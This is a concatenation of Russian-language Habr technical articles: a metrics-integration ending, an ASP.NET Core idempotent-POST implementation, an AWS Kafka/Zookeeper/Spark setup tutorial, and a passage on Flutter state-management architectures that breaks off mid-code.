Также сразу заметен результат работы данного решения, а именно - по адресу /actuator/prometheus доступны как метрики Apache Camel так и кастомные:
Часть содержимого по адресу /actuator/prometheusЗаключение
----------
По итогу проделанной работы было найдено рабочее решение по интеграции Apache Camel метрик в Spring Boot Actuator и проброской их в Prometheus.
Спасибо за внимание. | https://habr.com/ru/post/593371/ | null | ru | null |
# Борьба с дубликатами: делаем POST идемпотентным
Проблема
--------
Представим, что у вас клиент-серверное приложение, REST API на бекенде и какая-нибудь форма на фронте. И вот наступает момент, когда в баг-трекере появляется запись про "создалось N дубликатов <вставьте ваш ресурс>". Начинаете выяснять, оказывается что на клиенте кнопка сохранения формы не меняла статус на disabled в процессе сохранения, а у клиента ускоренный метаболизм, и он успел много раз по ней нажать, пока интерфейс не сообщил заветное "ок".
Решение
-------
Чтобы было проще, под операцией будем понимать оформления заказа, под объектом - сам заказ. Таким образом, у клиента не должно получиться насоздавать дубликатов заказа.
Для решения нужно понять, что есть "дубликат". Когда клиент оформляет заказ сегодня и затем такой же завтра - это разные заказы или дубликаты? А если состав заказа в обоих случаях одинаковый? А с интервалом не в день, а в 2 секунды?
Если бы у сервера был надёжный механизм, который поможет отличить уникальный запрос от дубликата, это позволило бы корректно обработать повторяющиеся запросы. Для этого можно было бы применять разного рода критерии для определения уникальности, но на деле работает принцип ~~"не можешь сам - требуй от других"~~ IoC, следуя ему мы делегируем это решение клиенту.
Форма на клиенте могла бы генерировать некоторый ключ на этапе заполнения и затем использовать его в запросе сохранения заказа. Сколько бы раз пользователь не нажал на кнопку, каждый запрос сохранения сопровождался бы этим ключом, запросы с одинаковым ключом сервер бы идентифицировал как дубли.
Может показаться, что это лишь подмена одной проблемы другой: вместо обязательства блокировки кнопки клиент появляется обязательство помечать запросы ключом. Да, но это другое Например, ключ помимо прочего обеспечивает воспроизводимость результата в условиях обрыва соединения. Если пользователь нажал на кнопку оформления заказа, въезжая в тоннель, он не узнает о том, что его заказ был сохранён и наверное увидит в интерфейсе что-то вроде "Нет сети". При должной обработке на клиенте он сможет нажать на кнопку ещё раз, как только вернётся в онлайн, и получит ответ о созданном заказе без создания дубликата.
Немного теории
--------------
Выше было описано доступно, но теорию тоже неплохо знать. Если вернуться к ней, типовое назначение методов REST API на HTTP выглядит так (как используете вы, можете писать в комментариях):
1. POST - создать
2. GET - получить
3. PUT - изменить
4. DELETE - удалить
Методы можно разделить по критерию идемпотентности (см. [https://ru.wikipedia.org/wiki/Идемпотентность](https://ru.wikipedia.org/wiki/%D0%98%D0%B4%D0%B5%D0%BC%D0%BF%D0%BE%D1%82%D0%B5%D0%BD%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C)). GET, PUT и DELETE являются идемпотентными, т. е. повторное их использование всегда даст одинаковый результат (в условиях отсутствия внешних факторов, конечно же), POST - нет. Далее мы попробуем это исправить.
Реализация
----------
Нам понадобится:
1. net core mvc
2. MediatR
3. EntityFramework
Почему такой набор? Потому что удобно строить pipeline обработки. А вообще выбрано на вкус автора, можете пофантазировать на свой.
### Сетап
Есть контроллер, который умеет создавать заказ и возвращать его по id:
```
[HttpGet("{id:guid}")]
public async Task Get([FromRoute] Guid id,
CancellationToken ct)
{
var order = await \_mediator.Send(new OrderRequest {Id = id}, ct);
if (order == null)
return BadRequest();
return Ok(new ApiOrder
{
Id = order.Id,
Description = order.Description
});
}
[HttpPost]
public async Task Create(
[FromBody] CreateOrderApiRequest apiRequest, CancellationToken ct)
{
var command = new CreateOrderRequest
{
Description = apiRequest.Description
};
var id = await \_mediator.Send(command, ct);
return await Get(id, ct);
}
```
Модели создания и чтения заказа:
```
public class CreateOrderRequest : IRequest
{
public string Description { get; set; } // просто поле для примера
}
public class OrderRequest : IQuery
{
public Guid Id { get; set; }
}
```
Имплементация:
```
public class OrderRequestHandler
: IRequestHandler,
IRequestHandler
{
private readonly AppDbContext \_dbContext;
public OrderRequestHandler(AppDbContext dbContext)
{
\_dbContext = dbContext;
}
public async Task Handle(CreateOrderRequest request,
CancellationToken cancellationToken)
{
var dbOrder = new DbOrder
{
Id = Guid.NewGuid(),
Description = request.Description
};
await \_dbContext.Orders.AddAsync(dbOrder, cancellationToken);
return dbOrder.Id;
}
public async Task Handle(OrderRequest request,
CancellationToken cancellationToken)
{
var order = await \_dbContext.Orders
.FirstOrDefaultAsync(x =>
x.Id.Equals(request.Id), cancellationToken);
return order;
}
}
```
Как выглядит API:
### Справка. Немного про MediatR и PipelineBehavior (если в курсе, можете смело пропускать)
MediatR - это реализация одноимённого паттерна, который служит для снижения связанности кода. В нашем случае это единая входная точка, позволяющая взаимодействовать с приложением в формате "запрос-ответ".
Помимо прочего, по аналогии с OWIN pipeline здесь есть возможность встроить дополнительное поведение в обработку запроса. Делается это с помощью PipelineBehavior. Обработчики образуют цепочку. Что-то вроде комбинации chain of responsibility + decorator/proxy (разница тут очень тонкая, можете объяснить в комментариях). Запрос передаётся первому обработчику. Затем каждый обработчик в цепочке, имея ссылку на следующий, может как передать обработку дальше по цепочке, так и не делать этого, при этом он имеет контроль над запросом и результатом. Псевдокод:
```
handle(request): result
{
if(someCondition)
{
// обработчик может передать вызов следующему или же не делать этого,
// при этом он может трансформировать как запрос,
// так и полученный результат
var res = _next.handle(transform(request));
return transform(res);
}
return anythingElse;
}
```
### Делаем POST идемпотентным
Ранее было решено, что клиент будет передавать некий ключ уникальности запроса. Таким образом, серверу по этому ключу нужно определить, обрабатывался ли этот запрос ранее. Если нет (новый запрос), обрабатываем и сохраняем результат обработки, да (повторный запрос) - загружаем результат и возвращаем его без обработки.
PipelineBehavior - это очень удобное место, чтобы сделать это прозрачно и подключаемо (контроллер и имплементация сервиса не будут затронуты вовсе).
Долой текста, вот код:
```
// код PipelineBehavior
public async Task Handle(TRequest request, CancellationToken cancellationToken,
RequestHandlerDelegate next)
{
// BTW: Невозможно просто добавить
// 'where TRequest: IIdempotentCommand к описанию типа,
// т. к. резолв PipelineBehavior не учитывает constraint'ов.
// Это приведёт к исключению в рантайме,
// поэтому приходится ставить фильтр по типу запроса и игнорировать неподходящие.
if (!(request is IIdempotentCommand command)) // расскажу далее
{
return await next();
}
// \_idempotencyKeyProvider позволяет абстрагировать способ получения ключа
// в нашем случае это будет HTTP header, покажу далее
var idempotencyKey = await \_idempotencyKeyProvider.Get();
if (idempotencyKey == null)
{
return await next();
}
// с помощью \_idempotencyRecordProvider получаем результат прошлого выполнения запроса
var idempotencyRecord =
await \_idempotencyRecordProvider.Get(
command.CommandTypeId, idempotencyKey, cancellationToken);
if (idempotencyRecord != null)
{
// если он был - загружаем его и не обрабатываем запрос повторно
var prevResult = command.DeserializeResult(
idempotencyRecord.Result);
return prevResult;
}
// если его не было - обрабатываем и сохраняем результат
var result = await next();
var resultSerialized = command.SerializeResult(result);
await \_idempotencyRecordProvider.Save(
command.CommandTypeId, idempotencyKey, resultSerialized,
cancellationToken);
return result;
}
```
```
public class IdempotencyRecordManager : IIdempotencyRecordManager
{
private readonly DbContext _dbContext;
private readonly IUserIdProvider _userIdProvider;
public IdempotencyRecordManager(DbContext dbContext,
IUserIdProvider userIdProvider)
{
_dbContext = dbContext;
_userIdProvider = userIdProvider;
}
public async Task Get(string scope,
string idempotencyKey, CancellationToken cancel)
{
var userId = await GetCurrentUserId();
var record = await \_dbContext.Set()
.AsNoTracking()
.FirstOrDefaultAsync(x =>
x.UserId.Equals(userId) &&
x.Scope.Equals(scope) &&
x.IdempotencyKey.Equals(idempotencyKey), cancel);
return record;
}
public async Task Save(string scope, string idempotencyKey,
string result, CancellationToken cancel)
{
var userId = await GetCurrentUserId();
var record = new DbIdempotencyRecord
{
UserId = userId,
Scope = scope,
IdempotencyKey = idempotencyKey,
Result = result,
TimestampUtc = DateTime.UtcNow
};
await \_dbContext.Set()
.AddAsync(record, cancel);
}
private async Task GetCurrentUserId()
{
var userId = await \_userIdProvider.GetCurrentUserId();
return userId;
}
}
```
Используется это затем так:
```
// добавляем необходимые модели в dbContext:
protected override void OnModelCreating(ModelBuilder modelBuilder)
{
...
modelBuilder.ApplyConfigurationsFromAssembly(
typeof(DbIdempotencyRecord).Assembly);
}
// ------------------------------------------
// регистрируем зависимости в Startup:
services.AddScoped(
typeof(IPipelineBehavior<,>), typeof(IdempotencyBehavior<,>));
services.AddTransient
();
// HttpContextIdempotencyKeyProvider парсит значение idempotencyKey из хедера запроса
services.AddTransient
();
// эта часть обеспечивает чтение userId из HttpContext
services.AddHttpContextAccessor();
services.AddScoped();
// ------------------------------------------
// добавляем команде поддержку idempotencyKey:
public class CreateOrderRequest
: IIdempotentCommand, IRequest
{
public string CommandTypeId => "createOrder";
public string Description { get; set; }
public string SerializeResult(Guid input)
{
return input.ToString();
}
public Guid DeserializeResult(string input)
{
return Guid.Parse(input);
}
}
```
Код контроллера при этом остаётся без изменений:
```
[HttpPost]
public async Task Create(
[FromBody] CreateOrderApiRequest apiRequest, CancellationToken ct)
{
var command = new CreateOrderRequest
{
Description = apiRequest.Description
};
var id = await \_mediator.Send(command, ct);
// а внутри уже используется новый pipeline behavior
return await Get(id, ct);
}
```
Проверяем:
1. 2 запроса без `Idempotency-Key` обрабатываются как разные (всё внимание на id в ответе). Первый:
Второй:

2. 2 запроса с разным `Idempotency-Key` - тоже (обратите внимание на header `Idempotency-Key`). Первый:
Второй:

3. 2 запроса с одинаковым `Idempotency-Key` возвращают один и тот же объект. Здесь для наглядности показан лог консоли Postman, чтобы было видно, что это два разных запроса. Обратите внимание, что id в ответах не отличаются. Первый:
Второй:

Подводим итоги
--------------
Добавили поддержку идемпотентности для запроса создания ресурса, сохранив обратную совместимость и сделав это без модификации логики приложения. Подключение происходит прозрачно для вызывающего кода. Добавление поддержки для отдельно взятой операции довольно дёшево, требует только константы commandType и пары методов сериализации и десериализации результата выполнения, что ещё и неплохо масштабируется.
Что интересного ещё стоит отметить:
1. Границы уникальности. Нужно учитывать, что клиент может не обеспечивать глобальной уникальности idempotencyKey. В этом примере я требуют уникальности в контексте отдельной операции, запрошенной пользователем. Здесь проверяется связка userId + commandType + idempotencyKey, таким образом запрос оформления заказа и запрос добавления в избранное будут иметь разные commandType, а запросы от разных пользователей будут помечены разными userId, благодаря чему они не пересекутся.
2. Абстрагируем способ получения idempotencyKey. Не редко в приложениях помимо внешних запросов встречаются консюмеры Kafka, таски Hangfire и др. механизмы, для которых способ передачи IdempotencyKey может отличаться.
3. Абстрагируем способ получения userId. Причины аналогичны предыдущему пункту.
4. Контракт IIdempotencyCommand требует всего 2 вещи:
1. определить commandType, который будет использоваться для изоляции;
2. определить способ сериализации и десериализации результата. Опять же, спасибо IoC, проблемы обратной совместимости делегируем конкретным командам.
[Код примера](https://github.com/ipopov-gh/examples/tree/master/idempotency)
[Коллекция postman](https://www.getpostman.com/collections/4f25f16222ef6a6852ae)
Мой первый пост на Хабре, буду оч признателен за обратную связь. В общем, like, share, repost. | https://habr.com/ru/post/568562/ | null | ru | null |
# Домашняя BigData. Часть 1. Практика Spark Streaming на кластере AWS
Здравствуйте.
В интернете много сервисов, предоставляющих возможности облачных сервисов. С их помощью можно осваивать технологии BigData.
В данной статье мы в домашних условиях произведем установку на платформу EC2 AWS (Amazon Web Services) Apache Kafka, Apache Spark, Zookeeper, Spark-shell и научимся всем этим пользоваться.

### Знакомство с платформой Amazon Web Services
По ссылке [aws.amazon.com/console](https://aws.amazon.com/console) вам предстоит зарегистрироваться. Введите имя и запомните пароль.
Настраиваем экземпляры узлов для сервисов Zookeeper и Kafka.
* Выберите в меню «Services->EC2». Далее необходимо выбрать версию операционной системы имиджа виртуальной машины, выбираем Ubuntu Server 16.04 LTS (HVM), SSD volume type, жмем ”Select". Переходим к настройке экземпляра сервера: тип «t3.medium» с параметрами 2vCPU, 4 GB памяти, General Purpose. Жмем «Next: Configuring Instance Details».
* Добавляем количество экземпляров 1, жмем «Next: Add Storage»
* Принимаем значение по умолчанию для размера диска 8 GB и меняем тип на Magnetic (в Production настройки исходя из обЪема данных и High Performance SSD)
* В разделе «Tag Instances» для «Name» вводим имя экземпляра узла «Home1» (где 1 просто порядковый номер) и нажимаем на «Next:...»
* В разделе " Configure Security Groups " выберите опцию «Use existing security group», выбрав имя группы безопасности («Spark\_Kafka\_Zoo\_Project») и установите правила входящего трафика. Нажмите на «Next:...»
* Просмотрите экран «Review» для проверки введенных значений и и запустите «Launch».
* Для подключения к узлам кластера необходимо создать(в нашем случае использовать существующую) пару открытых ключей для идентификации и авторизации. Для этого выберите в списке тип операции «Use existing pair».
### Создание ключей
* [Скачиваем Putty](https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html) (https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html) для клиента или используем подключение по SSH из терминала.
* Файл ключа .pem использует старый формат для удобства конвертируем его в формат ppk используемый Putty. Для этого запускаем утилиту PuTTYgen, загружаем ключ в старом формате .pem в утилиту. Конвертируем ключ и сохраняем (Save Private Key) для последующего использования в домашнюю папку с расширением .ppk.
### Запуск кластера
Для удобства работы переименуйте узлы кластера в нотации Node01-04. Для подключения к узлам кластера с локального компьютера через SSH необходимо определить IP адрес узла и его public/private DNS имя, выберите поочередно каждый из узлов кластера и для выбранного экземпляра (instance) запишите его public/private DNS имя для подключения через SSH и для установки ПО в текстовый файл HadoopAdm01.txt.
Пример: ec2-35-162-169-76.us-west-2.compute.amazonaws.com
### Установка Apache Kafka в режиме SingleNode на узел кластера AWS
Для установки ПО выбираем нашу ноду (копируем его Public DNS) для подключения через SSH. Настраиваем подключение через SSH. Используем сохраненное имя первого узла для настройки подключения через SSH с использованием пары ключей Private/Public «HadoopUser01.ppk” созданных в пункте 1.3. Переходим в раздел Connection/Auth через кнопку Browse ищем папку, где мы предварительно сохранили файл „HadoopUserХХ.ppk“.
Сохраняем конфигурацию подключения в настройках.
Подключаемся к узлу и используем login: ubuntu.
* Используя привилегии root обновляем packages и устанавливаем дополнительные пакеты, требующиеся для дальнейшей установки и настройки кластера.
```
sudo apt-get update
sudo apt-get -y install wget net-tools netcat tar
```
* Устанавливаем Java 8 jdk и проверяем версию Java.
```
sudo apt-get -y install openjdk-8-jdk
```
* Для нормальной производительности узла кластера необходимо подкорректировать настройки свопирования памяти. VM swappines по умолчанию установлен в 60% что значит при утилизации памяти в 60 % система начнет активно свопить данные с RAM на диск. В зависимости от версии Linux параметр VM swappines может быть установлен в 0 или 1:
```
sudo sysctl vm.swappiness=1
```
* Для сохранения настроек при перезагрузке добавим строчку в файл конфигурации.
```
echo 'vm.swappiness=1' | sudo tee --append /etc/sysctl.conf
```
* Редактируем записи в файле /etc/hosts для удобного разрешения имен узлов кластера kafka и
zookeeper по private IP адресам назначенным узлам кластера.
```
echo "172.31.26.162 host01" | sudo tee --append /etc/hosts
```
Проверяем правильность распознавания имен с помощью ping любой из записей.
* Загружаем последние актуальные версии (http://kafka.apache.org/downloads) дистрибутивов kafka и scala и подготавливаем директорию с установочными файлами.
```
wget http://mirror.linux-ia64.org/apache/kafka/2.1.0/kafka_2.12-2.1.0.tgz
tar -xvzf kafka_2.12-2.1.0.tgz
ln -s kafka_2.12-2.1.0 kafka
```
* Удаляем файл архива tgz, он нам больше не понадобится
* Попробуем запустить сервис Zookeeper, для этого:
```
~/kafka/bin/zookeeper-server-start.sh -daemon ~/kafka/config/zookeeper.properties
```
Zookeeper стартует с параметрами запуска по умолчанию. Можно проверить по логу:
```
tail -n 5 ~/kafka/logs/zookeeper.out
```
Для обеспечения запуска демона Zookeeper, после перезагрузки, нам необходимо стартовать Zookeper, как фоновый сервис:
```
bin/zookeeper-server-start.sh -daemon config/zookeeper.properties
```
Для проверки запуска Zookepper проверяем
```
netcat -vz localhost 2181
```
Настраиваем сервис Zookeeper и Kafka для работы. Первоначально отредактируем/создадим файл /etc/systemd/system/zookeeper.service (содержимое файла ниже).
```
[Unit]
Description=Apache Zookeeper server
Documentation=http://zookeeper.apache.org
Requires=network.target remote-fs.target
After=network.target remote-fs.target
[Service]
Type=simple
ExecStart=/home/ubuntu/kafka/bin/zookeeper-server-start.sh /home/ubuntu/kafka/config/zookeeper.properties
ExecStop=/home/ubuntu/kafka/bin/zookeeper-server-stop.sh
[Install]
WantedBy=multi-user.target
```
Далее для Kafka отредактируем/создадим файл /etc/systemd/system/kafka.service (содержимое файла ниже).
```
[Unit]
Description=Apache Kafka server (broker)
Documentation=http://kafka.apache.org/documentation.html
Requires=zookeeper.service
[Service]
Type=simple
ExecStart=/home/ubuntu/kafka/bin/kafka-server-start.sh /home/ubuntu/kafka/config/server.properties
ExecStop=/home/ubuntu/kafka/bin/kafka-server-stop.sh
[Install]
WantedBy=multi-user.target
```
* Активируем скрипты systemd для сервисов Kafka и Zookeeper.
```
sudo systemctl enable zookeeper
sudo systemctl enable kafka
```
* Проверим работу скриптов systemd.
```
sudo systemctl start zookeeper
sudo systemctl start kafka
sudo systemctl status zookeeper
sudo systemctl status kafka
sudo systemctl stop zookeeper
sudo systemctl stop kafka
```
* Проверим работоспособность сервисов Kafka и Zookeeper.
```
netcat -vz localhost 2181
netcat -vz localhost 9092
```
* Проверяем лог файл zookeeper.
```
cat logs/zookeeper.out
```
### Первая радость
Создаем свой первый топик на собранном сервере kafka.
* Важно использовать подключение к «host01:2181» как вы указывали в конфигурационном файле server.properties.
* Запишем некоторые данные в топик.
```
kafka-console-producer.sh --broker-list host01:9092 --topic first_topic
Привет
Как прошли выходные
```
Ctrl-C — выход из консоли топика.
* Теперь попробуем прочитать данные из топика.
```
kafka-console-consumer.sh --bootstrap-server host01:9092 --topic last_topic --from-beginning
```
* Просмотрим список топиков kafka.
```
bin/kafka-topics.sh --zookeeper spark01:2181 --list
```
* Редактируем параметры сервера kafka для подстройки под single cluster setup
#необходимо изменить параметр ISR в 1.
```
bin/kafka-topics.sh --zookeeper spark01:2181 --config min.insync.replicas=1 --topic __consumer_offsets --alter
```
* Перезапускаем сервер Kafka и пытаемся снова подключиться consumer ом
* Посмотрим лист топиков.
```
bin/kafka-topics.sh --zookeeper host01:2181 --list
```
### Настройка Apache Spark на одноузловом кластере
Мы подготовили экземпляр узла с установленным сервисом Zookeeper и Kafka на AWS, теперь необходимо установить Apache Spark, для этого:
Скачиваем последнюю версию дистрибутива Apache Spark.
```
wget https://archive.apache.org/dist/spark/spark-2.4.0/spark-2.4.0-bin-hadoop2.6.tgz
```
* Разархивируем дистрибутив и создадим символьный линк для spark и удалим ненужные файлы архивов.
```
tar -xvf spark-2.4.0-bin-hadoop2.6.tgz
ln -s spark-2.4.0-bin-hadoop2.6 spark
rm spark*.tgz
```
* Переходим в каталог sbin и запускаем spark мастера.
```
./start-master.sh
```
* Подключаемся с помощью веб браузера к серверу Spark на порт 8080.
* Запускаем spark-slaves на том же самом узле
```
./start-slave.sh spark://host01:7077
```
* Запускаем spark оболочку с мастером на узле host01.
```
./spark-shell --master spark://host01:7077
```
* Если запуск не работает, добавляем путь к Spark в bash.
```
vi ~/.bashrc
# добавляем строчки в конец файла
SPARK_HOME=/home/ubuntu/spark
export PATH=$SPARK_HOME/bin:$PATH
```
```
source ~/.bashrc
```
* Запускаем spark оболочку повторно с мастером на узле host01.
```
./spark-shell --master spark://host01:7077
```
Одноузловой кластер с Kafka, Zookeeper и Spark работает. Ура!
### Немного творчества
Скачиваем редактор Scala-IDE (По ссылке [scala-ide.org](http://scala-ide.org/)). Запускаем и начинаем писать код. Здесь я повторяться уже не буду, так как есть [хорошая статья на Хабре](https://habr.com/ru/company/piter/blog/417123/).
В помощь полезная литература и курсы:
[courses.hadoopinrealworld.com/courses/enrolled/319237](https://courses.hadoopinrealworld.com/courses/enrolled/319237)
[data-flair.training/blogs/kafka-consumer](https://data-flair.training/blogs/kafka-consumer/)
[www.udemy.com/apache-spark-with-scala-hands-on-with-big-data](https://www.udemy.com/apache-spark-with-scala-hands-on-with-big-data/) | https://habr.com/ru/post/452752/ | null | ru | null |
# Основы архитектуры приложений на Flutter: Vanilla, Scoped Model, BLoC

(оригинал статьи на английском языке опубликован на [Medium](https://link.medium.com/vxGf7jKtXT))
Flutter предоставляет современный реактивный фреймворк, большой набор виджетов и тулов. Но, к сожалению, в документации нет ничего похожего на [руководство по рекомендуемой архитектуре приложения для Android](https://medium.com/@savjolovs/flutter-app-architecture-101-vanilla-scoped-model-bloc-7eff7b2baf7e).
Не существует идеальной, универсальной архитектуры, которая могла бы подойти под любые мыслимые требования технического задания, но давайте признаем, что большая часть мобильных приложений над которыми мы работаем имеют следующую функциональность:
1. Запрос и загрузка данных.
2. Трансформация и подготовка данных для пользователя.
3. Запись и чтение данных из базы данных или файловой системы.
Учитывая все это, я создал демонстрационное приложение, которое решает одну и ту же задачу используя различные подходы к архитектуре.
Изначально пользователю показывается экран с кнопкой “Load user data” расположенной по центру. Когда пользователь нажимает на кнопку, происходит асинхронная загрузка данных, и кнопка заменяется индикатором загрузки. Когда загрузка данных завершена, индикатор загрузки заменяется данными.
Итак, начнем.

Данные
------
Чтобы упростить задачу я создал класс `Repository`, который содержит метод `getUser()`. Этот метод симулирует асинхронную загрузку данных из сети и возвращает `Future`.
Если вы не знакомы с Futures и асинхронным программированием в Dart, мы можете подробнее почитать об этом [тут](https://www.dartlang.org/tutorials/language/futures) и ознакомится с [документацией класса Future](https://api.dartlang.org/stable/2.1.0/dart-async/Future-class.html).
```
class Repository {
Future getUser() async {
await Future.delayed(Duration(seconds: 2));
return User(name: 'John', surname: 'Smith');
}
}
```
```
class User {
User({
@required this.name,
@required this.surname,
});
final String name;
final String surname;
}
```
Vanilla
-------
Давайте разработаем приложение, как это сделал бы разработчик, прочитавший документацию по Flutter на официальном сайте.
Открываем экран `VanillaScreen` с помощью `Navigator`
```
Navigator.push(
context,
MaterialPageRoute(
builder: (context) => VanillaScreen(_repository),
),
);
```
Так как состояние виджета может меняться несколько раз в течении его жизненного циклы, нам необходимо наследоваться от `StatefulWidget`. Для имплементации своего stateful widget потребуется и класс `State`. Поля `bool _isLoading` и `User _user` в классе `_VanillaScreenState` представляют состояние виджета. Оба поля инициализируются до того как метод `build(BuildContext context)` будет вызван первый раз.
```
class VanillaScreen extends StatefulWidget {
VanillaScreen(this._repository);
final Repository _repository;
@override
State createState() => \_VanillaScreenState();
}
class \_VanillaScreenState extends State {
bool \_isLoading = false;
User \_user;
@override
Widget build(BuildContext context) {
return Scaffold(
appBar: AppBar(
title: const Text('Vanilla'),
),
body: SafeArea(
child: \_isLoading ? \_buildLoading() : \_buildBody(),
),
);
}
Widget \_buildBody() {
if (\_user != null) {
return \_buildContent();
} else {
return \_buildInit();
}
}
Widget \_buildInit() {
return Center(
child: RaisedButton(
child: const Text('Load user data'),
onPressed: () {
setState(() {
\_isLoading = true;
});
widget.\_repository.getUser().then((user) {
setState(() {
\_user = user;
\_isLoading = false;
});
});
},
),
);
}
Widget \_buildContent() {
return Center(
child: Text('Hello ${\_user.name} ${\_user.surname}'),
);
}
Widget \_buildLoading() {
return const Center(
child: CircularProgressIndicator(),
);
}
}
```
После того как объект состояния виджета создан, вызывается метод `build(BuildContext context)`, чтобы сконструировать UI. Все решения о том, какой виджет должен быть показан в данный момент на экране принимаются прямо в коде декларации UI.
```
body: SafeArea(
child: _isLoading ? _buildLoading() : _buildBody(),
)
```
Для того, чтобы отобразить индикатор прогресса, когда пользователь нажимает кнопку “Load user details” мы делаем следующее.
```
setState(() {
_isLoading = true;
});
```
Из документации (перевод):
> Вызов метода setState() оповещает фреймворк о том, что внутреннее состояние этого объекта изменилось, и может повлиять на пользовательский интерфейс в поддереве. Это является причиной вызова фреймворком метода build у этого объекта состояния.
Это значит, что после вызова метода `setState()` фреймворк снова вызовет метод `build(BuildContext context)`, что приведет к **пересозданию всего дерева виджетов**. Так как значение поля `_isLoading` изменилось на `true`, то вместо метода `_buildBody()` будет вызван метод `_buildLoading()`, и индикатор прогресса будет отображен на экране.
Точно то же самое произойдет, когда мы получим коллбэк от `getUser()` и вызовем метод
`setState()`, чтобы присвоить новые значения полям `_isLoading` и `_user`.
```
widget._repository.getUser().then((user) {
setState(() {
_user = user;
_isLoading = false;
});
});
```
### Плюсы
1. Низкий порог вхождения.
2. Не требуются сторонние библиотеки.
### Минусы
1. При изменении состояния виджета дерево виджетов каждый раз целиком пересоздается.
2. Нарушает принцип единственной ответственности. Виджет отвечает не только за создание UI, но и за загрузку данных, бизнес-логику и управление состоянием.
3. Решения о том как именно отображать текущее состояние принимаются прямо в UI коде. Если состояние станет более сложным, то читаемость кода сильно понизится.
Scoped Model
------------
Scoped Model это [сторонняя библиотека](https://pub.dartlang.org/packages/scoped_model). Вот как разработчики ее описывают:
> Набор утилит, которые позволяют передавать Модель данных виджета-предка всем его потомкам. В дополнении к этому, когда данные модели изменяются, все потомки, которые используют модель будут пересозданы. Эта библиотека изначально взята из кода проекта [Fuchsia](https://en.wikipedia.org/wiki/Google_Fuchsia).
Давайте создадим такой же экран как и в прошлом примере, но с использованием Scoped Model. Для начала нам необходимо добавить библиотеку Scoped Model в проект. Добавим зависимость `scoped_model` в файл `pubspec.yaml` в секцию `dependencies`.
```
scoped_model: ^1.0.1
```
Давайте посмотрим на код `UserModelScreen` и сравним его с предыдущим примером, в котором мы не использовали Scoped Model. Чтобы сделать нашу модель доступной для потомков виджета необходимо обернуть виджет и модель в `ScopedModel`.
```
class UserModelScreen extends StatefulWidget {
UserModelScreen(this._repository);
final Repository _repository;
@override
State createState() => \_UserModelScreenState();
}
class \_UserModelScreenState extends State {
UserModel \_userModel;
@override
void initState() {
\_userModel = UserModel(widget.\_repository);
super.initState();
}
@override
Widget build(BuildContext context) {
return ScopedModel(
model: \_userModel,
child: Scaffold(
appBar: AppBar(
title: const Text('Scoped model'),
),
body: SafeArea(
child: ScopedModelDescendant(
builder: (context, child, model) {
if (model.isLoading) {
return \_buildLoading();
} else {
if (model.user != null) {
return \_buildContent(model);
} else {
return \_buildInit(model);
}
}
},
),
),
),
);
}
Widget \_buildInit(UserModel userModel) {
return Center(
child: RaisedButton(
child: const Text('Load user data'),
onPressed: () {
userModel.loadUserData();
},
),
);
}
Widget \_buildContent(UserModel userModel) {
return Center(
child: Text('Hello ${userModel.user.name} ${userModel.user.surname}'),
);
}
Widget \_buildLoading() {
return const Center(
child: CircularProgressIndicator(),
);
}
}
```
В предыдущем примере, каждый раз при изменении состояния виджета, дерево виджетов целиком пересоздавалось. Но надо ли нам на самом деле пересоздавать дерево виджетов целиком (весь экран)? Например, AppBar никак не не меняется, и нет никакого смысла его пересоздавать. В идеале, стоит пересоздавать только те виджеты, которые должны меняться в соответствии с изменением состояния. И Scoped Model может нам помочь в решении этой задачи.
Виджет `ScopedModelDescendant` используется для того, чтобы найти `UserModel` в дереве виджетов. Он будет автоматически пересоздан каждый раз, когда `UserModel` оповещает о том, что было изменение.
Еще одно улучшение заключается в том, что `UserModelScreen` больше не отвечает за управление состоянием, бизнес-логику и загрузку данных.
Давайте посмотрим на код класса `UserModel`.
```
class UserModel extends Model {
UserModel(this._repository);
final Repository _repository;
bool _isLoading = false;
User _user;
User get user => _user;
bool get isLoading => _isLoading;
void loadUserData() {
_isLoading = true;
notifyListeners();
_repository.getUser().then((user) {
_user = user;
_isLoading = false;
notifyListeners();
});
}
static UserModel of(BuildContext context) =>
ScopedModel.of(context);
}
```
Теперь `UserModel` содержит и управляет состоянием. Для того, чтобы оповестить слушателей (и пересоздать потомков) о том, что произошло изменение, необходимо вызвать метод `notifyListeners()`.
### Плюсы
1. Управление состоянием, бизнес логика, и загрузка данных отделены от UI кода.
2. Низкий порог вхождения.
### Минусы
1. Зависимость от сторонней библиотеки.
2. Если модель станет достаточно сложной, будет тяжело уследить, когда действительно необходимо вызывать метод `notifyListeners()`, чтобы не допускать лишних пересозданий.
BLoC
----
BLoC (**B**usiness **Lo**gic **C**omponents) это паттерн, рекомендованный разработчиками из компании Google. Для управления состоянием и для уведомления об изменении состояния используются потоки.
**Для Android разработчиков:** Вы можете представить, что `Bloc` это `ViewModel`, а `StreamController` это `LiveData`. Это сделает следующий код легким к пониманию, так как вы уже знакомы с основными принципами.
```
class UserBloc {
UserBloc(this._repository);
final Repository _repository;
final _userStreamController = StreamController();
Stream get user => \_userStreamController.stream;
void loadUserData() {
\_userStreamController.sink.add(UserState.\_userLoading());
\_repository.getUser().then((user) {
\_userStreamController.sink.add(UserState.\_userData(user));
});
}
void dispose() {
\_userStreamController.close();
}
}
class UserState {
UserState();
factory UserState.\_userData(User user) = UserDataState;
factory UserState.\_userLoading() = UserLoadingState;
}
class UserInitState extends UserState {}
class UserLoadingState extends UserState {}
class UserDataState extends UserState {
UserDataState(this.user);
final User user;
}
```
Из кода видно, что больше нет необходимости вызывать дополнительные методы для уведомления об изменениях состояния.
Я создал 3 класса, для представления возможных состояний:
`UserInitState` для состояния, когда пользователь открывает экран с кнопкой в центре.
`UserLoadingState` для состояния, когда отображается индикатор загрузки, в то время пока происходит загрузка данных.
`UserDataState` для состояния, когда данные уже загружены и показаны на экране.
Передача состояния таким образом позволяет нам полностью избавиться от логики в UI коде. В примере со Scoped Model мы все еще проверяли является ли значение поля `_isLoading` `true` или `false`, чтобы определить какой виджет создавать. В случае с BLoC мы передаем новое состояние в поток, и единственная задача виджета `UserBlocScreen` создавать UI для текущего состояния.
```
class UserBlocScreen extends StatefulWidget {
UserBlocScreen(this._repository);
final Repository _repository;
@override
State createState() => \_UserBlocScreenState();
}
class \_UserBlocScreenState extends State {
UserBloc \_userBloc;
@override
void initState() {
\_userBloc = UserBloc(widget.\_repository);
super.initState();
}
@override
Widget build(BuildContext context) {
return Scaffold(
appBar: AppBar(
title: const Text('Bloc'),
),
body: SafeArea(
child: StreamBuilder(
stream: \_userBloc.user,
initialData: UserInitState(),
builder: (context, snapshot) {
if (snapshot.data is UserInitState) {
